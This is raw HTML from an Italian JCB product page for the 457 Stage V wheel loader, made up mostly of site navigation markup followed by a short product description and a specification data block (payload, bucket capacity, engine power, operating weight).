                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/agriculture/">Agricoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/ground-support-equipment/">Attrezzature di supporto a terra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/construction/">Costruzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/government--municipalities/">Enti pubblici e comuni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/power-generation--pumps/">Generazione di energia e pompe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-processing/">Lavorazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/marine/">Marina</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-handling/">Movimentazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Raccolta e riciclaggio rifuti
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ricambi e assistenza
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/ricambi-e-assistenza/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Ricambi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/powertrain-components/">Componenti del gruppo propulsore</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/filters/">Filtri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/service-fluids/">Fluidi di manutenzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/electrical-and-lighting-systems/">Impianti elettrici e di illuminazione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/cab-and-body-parts/">Ricambi per cabina e carrozzeria</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/ground-engaging-tools/">Strumenti per la movimentazione del terreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/chassis-and-undercarriage/">Telaio e sottocarro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Servizio
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Offerte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Esplora
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Lavora con noi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informazioni
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/news/">Notizia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/tecnologia/">Tecnologia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Conoscenze
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sostenibilit&#xE0;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/idrogeno/">Idrogeno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Attiva/disattiva tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Cerca</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/it-IT/risultati-della-ricerca/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Cerca" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Cerca</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Inserisci un termine di ricerca</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Inserisci un termine di ricerca"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Inserisci un termine di ricerca</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Cerca
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Aggiunto al carrello',
      basketOptionsIntro: 'Opzioni',
      continueBrowsingButton: 'Continua a sfogliare',
      viewBasketButton: 'Procedi',
      closeBasketLabel: 'Chiudi notifica',
      checkoutUrl: '/it-IT/carrello/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Richiedi un preventivo',
      downloadBrochureLabel: 'Scarica Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/it-IT/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Torna alla home page</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/it-IT/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/it-IT/products/machines/" class="c-breadcrumbs__link">
                            Macchine
                        </a>
                        <a href="/it-IT/products/machines/wheel-loaders/" class="c-breadcrumbs__link">
                            Pale Gommate
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    457
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">457</h1>
                    <div class="c-page-title__text"><p>La pala gommata JCB Stage V 457 &egrave; piena di funzionalit&agrave; nuove e innovative.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/39670-6632041468/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/39670-6632041468/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/39670-6632041468/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/39670-6632041468/Img_1424x891" alt="A_WLS_457_Stage_V_6" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;457&quot;,&quot;id&quot;:&quot;453d0313-19e6-42a8-b840-801480653e65&quot;,&quot;SKU&quot;:&quot;457&quot;,&quot;category&quot;:&quot;Pale Gommate&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/39658-6630841459/Img_800x800&quot;,&quot;altName&quot;:&quot;A_WLS_457_Stage_V_4&quot;},&quot;description&quot;:&quot;&lt;p&gt;La pala gommata JCB Stage V 457 &amp;egrave; piena di funzionalit&amp;agrave; nuove e innovative.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Carico utile &quot;,&quot;propertyId&quot;:&quot;7fc7cce301804683aa9ef68921acf08c&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;6565&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Capacit&#xE0; della pala &quot;,&quot;propertyId&quot;:&quot;043007c6dcc841c8ba2e134aecdad403&quot;,&quot;metricUnit&quot;:&quot;m&#xB3;&quot;,&quot;metricValue&quot;:&quot;3.5&quot;,&quot;imperialUnit&quot;:&quot;yd&#xB3;&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Potenza massima del motore &quot;,&quot;propertyId&quot;:&quot;65ea934676114509b8c4ecdee531eed9&quot;,&quot;metricUnit&quot;:&quot;kW&quot;,&quot;metricValue&quot;:&quot;210&quot;,&quot;imperialUnit&quot;:&quot;hp&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Alimentazione&quot;,&quot;propertyId&quot;:&quot;f5485fc91d8e442b886a8868a2b150d5&quot;,&quot;value&quot;:&quot;Diesel&quot;,&quot;label&quot;:&quot;Diesel&quot;},{&quot;title&quot;:&quot;Carico di ribaltamento a macchina sterzata&quot;,&quot;propertyId&quot;:&quot;5151635ad8b04e45a5bc6b2a78598ea2&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;13035&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Peso operativo &quot;,&quot;propertyId&quot;:&quot;9155cbe2ab49415cadb06d28d86da255&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;20096&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/it-IT/products/machines/wheel-loaders/457&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Scarica Brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Richiedi preventivo
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metrico',
            imperial: 'Imperiale',
            systemLabel: 'Sistema',
            defaultSystem: 'metric',
            title: 'Specifiche del prodotto',
            category: 'Pale Gommate',
            productName: '457',
